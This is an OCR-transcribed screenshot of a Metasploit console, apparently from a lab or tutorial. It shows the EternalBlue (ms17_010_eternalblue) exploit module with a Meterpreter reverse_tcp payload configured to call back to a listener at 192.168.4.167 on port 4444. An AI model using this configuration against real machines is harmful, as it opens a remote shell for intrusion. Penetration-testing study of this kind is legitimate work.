 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.4.167 yes The listen address (an interface m
ay be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >